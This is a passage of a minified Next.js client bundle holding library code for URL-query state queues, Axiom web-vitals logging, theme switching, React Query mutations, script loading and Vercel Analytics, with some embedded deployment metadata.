u(o,0,this.controller.signal),this.resolvers.promise}abort(){return this.controller?.abort(),this.controller=new AbortController,this.resolvers?.resolve(new URLSearchParams),this.resolvers=null,this.reset()}reset(){let e=Array.from(this.updateMap.keys());return(0,r.c)("[nuqs gtq] Resetting queue %s",JSON.stringify(Object.fromEntries(this.updateMap))),this.updateMap.clear(),this.transitions.clear(),this.options={history:"replace",scroll:!1,shallow:!0},this.timeMs=s.timeMs,e}applyPendingUpdates(e,t){let{updateUrl:n,getSearchParamsSnapshot:i}=e,s=i();if((0,r.c)("[nuqs gtq] Applying %d pending update(s) on top of %s",this.updateMap.size,s.toString()),0===this.updateMap.size)return[s,null];let o=Array.from(this.updateMap.entries()),a={...this.options},u=Array.from(this.transitions);for(let[t,n]of(e.autoResetQueueOnUpdate&&this.reset(),(0,r.c)("[nuqs gtq] Flushing queue %O with options %O",o,a),o))null===n?s.delete(t):s=function(e,t,n){if("string"==typeof e)n.set(t,e);else{for(let r of(n.delete(t),e))n.append(t,r);n.has(t)||n.set(t,"")}return n}(n,t,s);t&&(s=t(s));try{return!function(e,t){let n=t;for(let t=e.length-1;t>=0;t--){let r=e[t];if(!r)continue;let i=n;n=()=>r(i)}n()}(u,()=>{n(s,a)}),[s,null]}catch(e){return console.error((0,r.s)(429),o.map(([e])=>e).join(),e),[s,e]}}};let h=new d;var f=class{callback;resolvers=l();controller=new AbortController;queuedValue=void 0;constructor(e){this.callback=e}abort(){this.controller.abort(),this.queuedValue=void 0}push(e,t){return this.queuedValue=e,this.controller.abort(),this.controller=new AbortController,u(()=>{let t=this.resolvers;try{(0,r.c)("[nuqs dq] Flushing debounce queue",e);let n=this.callback(e);(0,r.c)("[nuqs dq] Reset debounce queue %O",this.queuedValue),this.queuedValue=void 0,this.resolvers=l(),n.then(e=>t.resolve(e)).catch(e=>t.reject(e))}catch(e){this.queuedValue=void 0,t.reject(e)}},t,this.controller.signal),this.resolvers.promise}};let p=new class{throttleQueue;queues=new Map;queuedQuerySync=a();constructor(e=new d){this.throttleQueue=e}useQueuedQueries(e){return function(e,t,n){let r=(0,i.useCallback)(()=>{let t=Object.fromEntries(e.map(e=>[e,n(e)]));return[JSON.stringify(t),t]},[e.join(","),n]),s=(0,i.useRef)(null);return null===s.current&&(s.current=r()),(0,i.useSyncExternalStore)((0,i.useCallback)(n=>{let r=e.map(e=>t(e,n));return()=>r.forEach(e=>e())},[e.join(","),t]),()=>{let[e,t]=r();return s.current[0]===e?s.current[1]:(s.current=[e,t],t)},()=>s.current[1])}(e,(e,t)=>this.queuedQuerySync.on(e,t),e=>this.getQueuedQuery(e))}push(e,t,n,i){if(!Number.isFinite(t))return Promise.resolve((n.getSearchParamsSnapshot??c)());let s=e.key;if(!this.queues.has(s)){(0,r.c)("[nuqs dqc] Creating debounce queue for `%s`",s);let e=new f(e=>(this.throttleQueue.push(e),this.throttleQueue.flush(n,i).finally(()=>{this.queues.get(e.key)?.queuedValue===void 0&&((0,r.c)("[nuqs dqc] Cleaning up empty queue for `%s`",e.key),this.queues.delete(e.key)),this.queuedQuerySync.emit(e.key)})));this.queues.set(s,e)}(0,r.c)("[nuqs dqc] Enqueueing debounce update %O",e);let o=this.queues.get(s).push(e,t);return this.queuedQuerySync.emit(s),o}abort(e){let t=this.queues.get(e);return t?((0,r.c)("[nuqs dqc] Aborting debounce queue %s=%s",e,t.queuedValue?.query),this.queues.delete(e),t.abort(),this.queuedQuerySync.emit(e),e=>(e.then(t.resolvers.resolve,t.resolvers.reject),e)):e=>e}abortAll(){for(let[e,t]of this.queues.entries())(0,r.c)("[nuqs dqc] Aborting debounce queue %s=%s",e,t.queuedValue?.query),t.abort(),t.resolvers.resolve(new URLSearchParams),this.queuedQuerySync.emit(e);this.queues.clear()}getQueuedQuery(e){let t=this.queues.get(e)?.queuedValue?.query;return void 0!==t?t:this.throttleQueue.getQueuedQuery(e)}}(h)},12401:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=void 0,t.useReportWebVitals=function(e){let t=(0,r.usePathname)(),n=(0,o.useRef)(e||t);"string"==typeof e&&e!==n.current?n.current=t:"string"==typeof e&&e===n.current&&(n.current=e);let a=(0,o.useCallback)(e=>(0,s.reportWebVitalsWithPath)(e,n.current),[]);(0,i.useReportWebVitals)(a)};let r=n(5568),i=n(23507),s=n(93020),o=n(58551);var a=n(88595);Object.defineProperty(t,"AxiomWebVitals",{enumerable:!0,get:function(){return a.AxiomWebVitals}})},13779:(e,t,n)=>{"use strict";n.d(t,{Z:()=>u});var r=n(58551),i=n(25590),s=n(43521),o=n(70551),a=n(9247),u=r.forwardRef((e,t)=>{var n,u;let{container:l,...c}=e,[d,h]=r.useState(!1);(0,o.N)(()=>h(!0),[]);let f=l||d&&(null==(u=globalThis)||null==(n=u.document)?void 0:n.body);return f?i.createPortal((0,a.jsx)(s.sG.div,{...c,ref:t}),f):null});u.displayName="Portal"},23507:(e,t,n)=>{e.exports=n(66611)},29840:e=>{"use strict";e.exports={version:"1.10.0"}},29860:(e,t,n)=>{"use strict";var r=n(9100);Object.defineProperty(t,"__esModule",{value:!0});let i=n(33440),s=n(88655);class o{proxyPath="/_axiom";shouldSendEdgeReport=!1;token=r.env.NEXT_PUBLIC_AXIOM_TOKEN||r.env.AXIOM_TOKEN;dataset=r.env.NEXT_PUBLIC_AXIOM_DATASET||r.env.AXIOM_DATASET;environment="production";axiomUrl=r.env.NEXT_PUBLIC_AXIOM_URL||r.env.AXIOM_URL||"https://api.axiom.co";region=r.env.REGION||void 0;customEndpoint=r.env.NEXT_PUBLIC_AXIOM_CUSTOM_ENDPOINT;isEnvVarsSet(){return!!(this.axiomUrl&&this.dataset&&this.token)||!!this.customEndpoint}getIngestURL(e){return`${this.axiomUrl}/v1/datasets/${this.dataset}/ingest`}getLogsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(i.EndpointType.logs)}getWebVitalsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/web-vitals`:this.getIngestURL(i.EndpointType.webVitals)}wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),platform:{environment:this.environment,source:"web-vital"},source:"web-vital"}))}injectPlatformMetadata(e,t){let n="platform";s.isVercel&&(n="vercel"),e.source=t,e[n]={environment:this.environment,region:this.region,source:t},s.isVercel&&(e[n].region=r.env.VERCEL_REGION,e[n].deploymentId=r.env.VERCEL_DEPLOYMENT_ID,e[n].deploymentUrl="brandwise-monorepo-nextjs-r65jkf39a-brandwise.vercel.app",e[n].project="app.brandwise.ai",e.git={commit:"d0d75c1d64a64c31916bc695dd7900d886ff29e3",repo:"brandwise-monorepo",ref:"main"})}getHeaderOrDefault(e,t,n){return e.headers[t]?e.headers[t]:n}}t.default=o},32600:(e,t,n)=>{"use strict";n.d(t,{ThemeProvider:()=>u});var r=n(58551),i=["light","dark"],s="(prefers-color-scheme: dark)",o="undefined"==typeof window,a=r.createContext(void 0),u=e=>r.useContext(a)?e.children:r.createElement(c,{...e}),l=["light","dark"],c=e=>{let{forcedTheme:t,disableTransitionOnChange:n=!1,enableSystem:o=!0,enableColorScheme:u=!0,storageKey:c="theme",themes:m=l,defaultTheme:v=o?"system":"light",attribute:y="data-theme",value:g,children:b,nonce:w}=e,[E,S]=r.useState(()=>h(c,v)),[C,P]=r.useState(()=>h(c)),O=g?Object.values(g):m,T=r.useCallback(e=>{let t=e;if(!t)return;"system"===e&&o&&(t=p());let r=g?g[t]:t,s=n?f():null,a=document.documentElement;if("class"===y?(a.classList.remove(...O),r&&a.classList.add(r)):r?a.setAttribute(y,r):a.removeAttribute(y),u){let e=i.includes(v)?v:null,n=i.includes(t)?t:e;a.style.colorScheme=n}null==s||s()},[]),_=r.useCallback(e=>{let t="function"==typeof e?e(e):e;S(t);try{localStorage.setItem(c,t)}catch(e){}},[t]),M=r.useCallback(e=>{P(p(e)),"system"===E&&o&&!t&&T("system")},[E,t]);r.useEffect(()=>{let e=window.matchMedia(s);return e.addListener(M),M(e),()=>e.removeListener(M)},[M]),r.useEffect(()=>{let e=e=>{e.key===c&&_(e.newValue||v)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[_]),r.useEffect(()=>{T(null!=t?t:E)},[t,E]);let x=r.useMemo(()=>({theme:E,setTheme:_,forcedTheme:t,resolvedTheme:"system"===E?C:E,themes:o?[...m,"system"]:m,systemTheme:o?C:void 0}),[E,_,t,C,o,m]);return r.createElement(a.Provider,{value:x},r.createElement(d,{forcedTheme:t,disableTransitionOnChange:n,enableSystem:o,enableColorScheme:u,storageKey:c,themes:m,defaultTheme:v,attribute:y,value:g,children:b,attrs:O,nonce:w}),b)},d=r.memo(e=>{let{forcedTheme:t,storageKey:n,attribute:o,enableSystem:a,enableColorScheme:u,defaultTheme:l,value:c,attrs:d,nonce:h}=e,f="system"===l,p="class"===o?"var d=document.documentElement,c=d.classList;".concat("c.remove(".concat(d.map(e=>"'".concat(e,"'")).join(","),")"),";"):"var d=document.documentElement,n='".concat(o,"',s='setAttribute';"),m=u?(i.includes(l)?l:null)?"if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'".concat(l,"'"):"if(e==='light'||e==='dark')d.style.colorScheme=e":"",v=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=c?c[e]:e,s=t?e+"|| ''":"'".concat(r,"'"),a="";return u&&n&&!t&&i.includes(e)&&(a+="d.style.colorScheme = '".concat(e,"';")),"class"===o?t||r?a+="c.add(".concat(s,")"):a+="null":r&&(a+="d[s](n,".concat(s,")")),a},y=t?"!function(){".concat(p).concat(v(t),"}()"):a?"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if('system'===e||(!e&&").concat(f,")){var t='").concat(s,"',m=window.matchMedia(t);if(m.media!==t||m.matches){").concat(v("dark"),"}else{").concat(v("light"),"}}else if(e){").concat(c?"var x=".concat(JSON.stringify(c),";"):"").concat(v(c?"x[e]":"e",!0),"}").concat(f?"":"else{"+v(l,!1,!1)+"}").concat(m,"}catch(e){}}()"):"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if(e){").concat(c?"var x=".concat(JSON.stringify(c),";"):"").concat(v(c?"x[e]":"e",!0),"}else{").concat(v(l,!1,!1),";}").concat(m,"}catch(t){}}();");return r.createElement("script",{nonce:h,dangerouslySetInnerHTML:{__html:y}})}),h=(e,t)=>{let n;if(!o){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},f=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},p=e=>(e||(e=window.matchMedia(s)),e.matches?"dark":"light")},33440:(e,t,n)=>{"use strict";var r,i=n(9100);async function s(e){let t,n,r,i,s={};e.headers.forEach((e,t)=>{s[t]=e});let o={};if("cookies"in e)e.cookies.getAll().forEach(e=>{o[e.name]=e.value});else{let e=s.cookie;e&&(o=Object.fromEntries(e.split(";").map(e=>{let[t,n]=e.trim().split("=");return[t,n]})))}if("nextUrl"in e){let n=e.nextUrl;t={basePath:n.basePath,buildId:n.buildId,hash:n.hash,host:n.host,hostname:n.hostname,href:n.href,origin:n.origin,password:n.password,pathname:n.pathname,port:n.port,protocol:n.protocol,search:n.search,searchParams:Object.fromEntries(n.searchParams.entries()),username:n.username}}if(e.body)try{let t=e.clone();try{n=await t.json(),t.body?.getReader}catch{n=await t.text()}}catch(e){console.warn("Could not parse request body:",e)}let a={mode:e.cache,credentials:e.credentials,redirect:e.redirect,referrerPolicy:e.referrerPolicy,integrity:e.integrity};return"ip"in e&&(r=e.ip),"geo"in e&&(i=e.geo),{method:e.method,url:e.url,headers:s,cookies:o,nextUrl:t,ip:r,geo:i,body:n,cache:a,mode:e.mode,destination:e.destination,referrer:e.referrer,keepalive:e.keepalive,signal:{aborted:e.signal.aborted,reason:e.signal.reason}}}Object.defineProperty(t,"__esModule",{value:!0}),t.throttle=t.EndpointType=t.isNoPrettyPrint=void 0,t.requestToJSON=s,t.isNoPrettyPrint="true"==i.env.AXIOM_NO_PRETTY_PRINT,function(e){e.webVitals="web-vitals",e.logs="logs"}(r||(t.EndpointType=r={})),t.throttle=(e,t)=>{let n,r;return function(){let i=this,s=arguments;null==r&&(r=Date.now()),clearTimeout(n),n=setTimeout(()=>{Date.now()-r>=t&&(e.apply(i,s),r=Date.now())},Math.max(t-(Date.now()-r),0))}}},33868:(e,t,n)=>{"use strict";n.d(t,{$:()=>a,s:()=>o});var r=n(1233),i=n(45888),s=n(95580),o=class extends i.k{#e;#t;#n;#r;constructor(e){super(),this.#e=e.client,this.mutationId=e.mutationId,this.#n=e.mutationCache,this.#t=[],this.state=e.state||a(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options=e,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(e){this.#t.includes(e)||(this.#t.push(e),this.clearGcTimeout(),this.#n.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.#t=this.#t.filter(t=>t!==e),this.scheduleGc(),this.#n.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.#t.length||("pending"===this.state.status?this.scheduleGc():this.#n.remove(this))}continue(){return this.#r?.continue()??this.execute(this.state.variables)}async execute(e){let t=()=>{this.#i({type:"continue"})},n={client:this.#e,meta:this.options.meta,mutationKey:this.options.mutationKey};this.#r=(0,s.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(e,n):Promise.reject(Error("No mutationFn found")),onFail:(e,t)=>{this.#i({type:"failed",failureCount:e,error:t})},onPause:()=>{this.#i({type:"pause"})},onContinue:t,retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#n.canRun(this)});let r="pending"===this.state.status,i=!this.#r.canStart();try{if(r)t();else{this.#i({type:"pending",variables:e,isPaused:i}),await this.#n.config.onMutate?.(e,this,n);let t=await this.options.onMutate?.(e,n);t!==this.state.context&&this.#i({type:"pending",context:t,variables:e,isPaused:i})}let s=await this.#r.start();return await this.#n.config.onSuccess?.(s,e,this.state.context,this,n),await this.options.onSuccess?.(s,e,this.state.context,n),await this.#n.config.onSettled?.(s,null,this.state.variables,this.state.context,this,n),await this.options.onSettled?.(s,null,e,this.state.context,n),this.#i({type:"success",data:s}),s}catch(t){try{throw await this.#n.config.onError?.(t,e,this.state.context,this,n),await this.options.onError?.(t,e,this.state.context,n),await this.#n.config.onSettled?.(void 0,t,this.state.variables,this.state.context,this,n),await this.options.onSettled?.(void 0,t,e,this.state.context,n),t}finally{this.#i({type:"error",error:t})}}finally{this.#n.runNext(this)}}#i(e){this.state=(t=>{switch(e.type){case"failed":return{...t,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...t,isPaused:!0};case"continue":return{...t,isPaused:!1};case"pending":return{...t,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:e.isPaused,status:"pending",variables:e.variables,submittedAt:Date.now()};case"success":return{...t,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...t,data:void 0,error:e.error,failureCount:t.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"}}})(this.state),r.jG.batch(()=>{this.#t.forEach(t=>{t.onMutationUpdate(e)}),this.#n.notify({mutation:this,type:"updated",action:e})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},38068:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let s=n(88655),o=n(33440),a=i(n(29860)),u="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=60ad0a80-5191-428f-b567-fa992d1c1ee8&type=web-vitals";class l extends a.default{provider="vercel";shouldSendEdgeReport=!0;region=r.env.VERCEL_REGION||void 0;environment="production";token=void 0;axiomUrl=u;isEnvVarsSet(){return void 0!=u||!!this.customEndpoint}getIngestURL(e){let t=new URL(this.axiomUrl);return t.searchParams.set("type",e.toString()),t.toString()}getWebVitalsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:`${this.proxyPath}/web-vitals`}getLogsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(o.EndpointType.logs)}wrapWebVitalsObject(e){return{webVitals:e,environment:this.environment}}injectPlatformMetadata(e,t){e.vercel={environment:this.environment,region:this.region,source:t}}}t.default=l},39169:(e,t,n)=>{"use strict";n.d(t,{n:()=>c});var r=n(58551),i=n(33868),s=n(1233),o=n(45226),a=n(75568),u=class extends o.Q{#e;#s=void 0;#o;#a;constructor(e,t){super(),this.#e=e,this.setOptions(t),this.bindMethods(),this.#u()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(e){let t=this.options;this.options=this.#e.defaultMutationOptions(e),(0,a.f8)(this.options,t)||this.#e.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#o,observer:this}),t?.mutationKey&&this.options.mutationKey&&(0,a.EN)(t.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#o?.state.status==="pending"&&this.#o.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#o?.removeObserver(this)}onMutationUpdate(e){this.#u(),this.#l(e)}getCurrentResult(){return this.#s}reset(){this.#o?.removeObserver(this),this.#o=void 0,this.#u(),this.#l()}mutate(e,t){return this.#a=t,this.#o?.removeObserver(this),this.#o=this.#e.getMutationCache().build(this.#e,this.options),this.#o.addObserver(this),this.#o.execute(e)}#u(){let e=this.#o?.state??(0,i.$)();this.#s={...e,isPending:"pending"===e.status,isSuccess:"success"===e.status,isError:"error"===e.status,isIdle:"idle"===e.status,mutate:this.mutate,reset:this.reset}}#l(e){s.jG.batch(()=>{if(this.#a&&this.hasListeners()){let t=this.#s.variables,n=this.#s.context,r={client:this.#e,meta:this.options.meta,mutationKey:this.options.mutationKey};e?.type==="success"?(this.#a.onSuccess?.(e.data,t,n,r),this.#a.onSettled?.(e.data,null,t,n,r)):e?.type==="error"&&(this.#a.onError?.(e.error,t,n,r),this.#a.onSettled?.(void 0,e.error,t,n,r))}this.listeners.forEach(e=>{e(this.#s)})})}},l=n(59186);function c(e,t){let n=(0,l.jE)(t),[i]=r.useState(()=>new u(n,e));r.useEffect(()=>{i.setOptions(e)},[i,e]);let o=r.useSyncExternalStore(r.useCallback(e=>i.subscribe(s.jG.batchCalls(e)),[i]),()=>i.getCurrentResult(),()=>i.getCurrentResult()),c=r.useCallback((e,t)=>{i.mutate(e,t).catch(a.lQ)},[i]);if(o.error&&(0,a.GU)(i.options.throwOnError,[o.error]))throw o.error;return{...o,mutate:c,mutateAsync:o.mutate}}},52094:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return y},handleClientScriptLoad:function(){return p},initScriptLoader:function(){return m}});let r=n(41247),i=n(1404),s=n(9247),o=r._(n(25590)),a=i._(n(58551)),u=n(30653),l=n(5533),c=n(91793),d=new Map,h=new Set,f=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:i=null,dangerouslySetInnerHTML:s,children:a="",strategy:u="afterInteractive",onError:c,stylesheets:f}=e,p=n||t;if(p&&h.has(p))return;if(d.has(t)){h.add(p),d.get(t).then(r,c);return}let m=()=>{i&&i(),h.add(p)},v=document.createElement("script"),y=new Promise((e,t)=>{v.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),v.addEventListener("error",function(e){t(e)})}).catch(function(e){c&&c(e)});s?(v.innerHTML=s.__html||"",m()):a?(v.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",m()):t&&(v.src=t,d.set(t,y)),(0,l.setAttributesFromProps)(v,e),"worker"===u&&v.setAttribute("type","text/partytown"),v.setAttribute("data-nscript",u),f&&(e=>{if(o.default.preinit)return e.forEach(e=>{o.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}})(f),document.body.appendChild(v)};function p(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>f(e))}):f(e)}function m(e){e.forEach(p),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");h.add(t)})}function v(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:i=null,strategy:l="afterInteractive",onError:d,stylesheets:p,...m}=e,{updateScripts:v,scripts:y,getIsSsr:g,appDir:b,nonce:w}=(0,a.useContext)(u.HeadManagerContext);w=m.nonce||w;let E=(0,a.useRef)(!1);(0,a.useEffect)(()=>{let e=t||n;E.current||(i&&e&&h.has(e)&&i(),E.current=!0)},[i,t,n]);let S=(0,a.useRef)(!1);if((0,a.useEffect)(()=>{if(!S.current){if("afterInteractive"===l)f(e);else"lazyOnload"===l&&("complete"===document.readyState?(0,c.requestIdleCallback)(()=>f(e)):window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>f(e))}));S.current=!0}},[e,l]),("beforeInteractive"===l||"worker"===l)&&(v?(y[l]=(y[l]||[]).concat([{id:t,src:n,onLoad:r,onReady:i,onError:d,...m,nonce:w}]),v(y)):g&&g()?h.add(t||n):g&&!g()&&f({...e,nonce:w})),b){if(p&&p.forEach(e=>{o.default.preinit(e,{as:"style"})}),"beforeInteractive"===l)if(!n)return m.dangerouslySetInnerHTML&&(m.children=m.dangerouslySetInnerHTML.__html,delete m.dangerouslySetInnerHTML),(0,s.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...m,id:t}])+")"}});else return o.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:w,crossOrigin:m.crossOrigin}:{as:"script",nonce:w,crossOrigin:m.crossOrigin}),(0,s.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...m,id:t}])+")"}});"afterInteractive"===l&&n&&o.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:w,crossOrigin:m.crossOrigin}:{as:"script",nonce:w,crossOrigin:m.crossOrigin})}return null}Object.defineProperty(v,"__nextScript",{value:!0});let y=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},56595:(e,t,n)=>{"use strict";n.d(t,{NuqsAdapter:()=>f});var r=n(89813),i=n(10658);function s(){(0,r.c)("[nuqs] Aborting queues"),i.t.abortAll(),i.n.abort().forEach(e=>i.t.queuedQuerySync.emit(e))}var o=n(58551),a=n(5568);let u=0;function l(){u=0,s()}function c(){--u<=0&&(u=0,queueMicrotask(s))}function d(){return(0,o.useEffect)(()=>(!function(){var e;if(e="next/app","undefined"==typeof history||(history.nuqs?.version&&"2.8.6"!==history.nuqs.version?(console.error((0,r.s)(409),history.nuqs.version,"2.8.6",e),!0):!!history.nuqs?.adapters?.includes(e)))return;let t=history.replaceState,n=history.pushState;history.replaceState=function(e,n,r){return c(),t.call(history,e,n,r)},history.pushState=function(e,t,r){return c(),n.call(history,e,t,r)},history.nuqs=history.nuqs??{version:"2.8.6",adapters:[]},history.nuqs.adapters.push("next/app")}(),window.addEventListener("popstate",l),()=>window.removeEventListener("popstate",l)),[]),null}let h=(0,r.n)(function(){let e=(0,a.useRouter)(),[t,n]=(0,o.useOptimistic)((0,a.useSearchParams)());return{searchParams:t,updateUrl:(0,o.useCallback)((t,i)=>{(0,o.startTransition)(()=>{i.shallow||n(t);let s=function(e){let{origin:t,pathname:n,hash:i}=location;return t+n+(0,r.o)(e)+i}(t);(0,r.c)("[nuqs next/app] Updating url: %s",s);let o="push"===i.history?history.pushState:history.replaceState;u=3,o.call(history,null,"",s),i.scroll&&window.scrollTo(0,0),i.shallow||e.replace(s,{scroll:!1})})},[]),rateLimitFactor:3,autoResetQueueOnUpdate:!1}});function f(e){let{children:t,...n}=e;return(0,o.createElement)(h,{...n,children:[(0,o.createElement)(o.Suspense,{key:"nuqs-adapter-suspense-navspy",children:(0,o.createElement)(d)}),t]})}},61020:(e,t,n)=>{"use strict";n.d(t,{Analytics:()=>u});var r=n(58551),i=n(9100);function s(){return"undefined"!=typeof window}function o(){return"production"}function a(){return"development"===((s()?window.vam:o())||"production")}function u(e){return(0,r.useEffect)(()=>{var t;e.beforeSend&&(null==(t=window.va)||t.call(window,"beforeSend",e.beforeSend))},[e.beforeSend]),(0,r.useEffect)(()=>{var t;!function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{debug:!0};if(!s())return;!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"auto";if("auto"===e){window.vam=o();return}window.vam=e}(t.mode),window.va||(window.va=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.vaq=window.vaq||[]).push(t)}),t.beforeSend&&(null==(e=window.va)||e.call(window,"beforeSend",t.beforeSend));let n=t.scriptSrc?t.scriptSrc:a()?"https://va.vercel-scripts.com/v1/script.debug.js":t.basePath?"".concat(t.basePath,"/insights/script.js"):"/_vercel/insights/script.js";if(document.head.querySelector('script[src*="'.concat(n,'"]')))return;let r=document.createElement("script");r.src=n,r.defer=!0,r.dataset.sdkn="@vercel/analytics"+(t.framework?"/".concat(t.framework):""),r.dataset.sdkv="1.6.1",t.disableAutoTrack&&(r.dataset.disableAutoTrack="1"),t.endpoint?r.dataset.endpoint=t.endpoint:t.basePath&&(r.dataset.endpoint="".concat(t.basePath,"/insights")),t.dsn&&(r.dataset.dsn=t.dsn),r.onerror=()=>{let e=a()?"Please check if any ad blockers are enabled and try again.":"Be sure to enable Web Analytics for your project and deploy again. See https://vercel.com/docs/analytics/quickstart for more information.";console.log("[Vercel Web Analytics] Failed to load script from ".concat(n,". ").concat(e))},a()&&!1===t.debug&&(r.dataset.debug="false"),document.head.appendChild(r)}({framework:e.framework||"react",basePath:null!=(t=e.basePath)?t:function(){if(void 0!==i&&void 0!==i.env)return i.env.REACT_APP_VERCEL_OBSERVABILITY_BASEPATH}(),...void 0!==e.route&&{disableAutoTrack:!0},...e})},[]),(0,r.useEffect)(()=>{e.route&&e.path&&function(e){var t;let{route:n,path:r}=e;null==(t=window.va)||t.call(window,"pageview",{route:n,path:r})}({route:e.route,path:e.path})},[e.route,e.path]),null}},66611:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useReportWebVitals",{enumerable:!0,get:function(){return s}});let r=n(58551),i=n(8058);function s(e){(0,r.useEffect)(()=>{(0,i.onCLS)(e),(0,i.onFID)(e),(0,i.onLCP)(e),(0,i.onINP)(e),(0,i.onFCP)(e),(0,i.onTTFB)(e)},[e])}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},69556:(e,t,n)=>{"use strict";n.d(t,{s:()=>o,t:()=>s});var r=n(58551);function i(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function s(...e){return t=>{let n=!1,r=e.map(e=>{let r=i(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){let n=r[t];"function"==typeof n?n():i(e[t],null)}}}}function o(...e){return r.useCallback(s(...e),e)}},73057:(e,t,n)=>{"use strict";n.d(t,{I:()=>s});var r=n(80351),i=n(20826);function s(e,t){return(0,i.t)(e,r.$,t)}},88104:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let s=i(n(29860)),o=r.env.SITE_ID,a=r.env.BUILD_ID,u=r.env.CONTEXT,l=r.env.DEPLOYMENT_URL,c=r.env.DEPLOYMENT_ID;class d extends s.default{wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),netlify:{environment:this.environment,source:"web-vital",siteId:o,buildId:a,context:u,deploymentUrl:l,deploymentId:c}}))}injectPlatformMetadata(e,t){e.netlify={environment:this.environment,region:"edge"===t?r.env.DENO_REGION:r.env.AWS_REGION,source:t,siteId:o,buildId:a,context:u,deploymentUrl:l,deploymentId:"edge"===t?r.env.DENO_DEPLOYMENT_ID:c}}}t.default=d},88595:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=function(e){let{path:t}=e;return(0,i.useReportWebVitals)(t),r.default.createElement(r.default.Fragment,null)};let r=function(e){return e&&e.__esModule?e:{default:e}}(n(58551)),i=n(12401)},88655:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.config=t.isEdgeRuntime=t.isBrowser=t.isWebWorker=t.isNetlify=t.isVercel=t.isVercelIntegration=t.Version=void 0;let 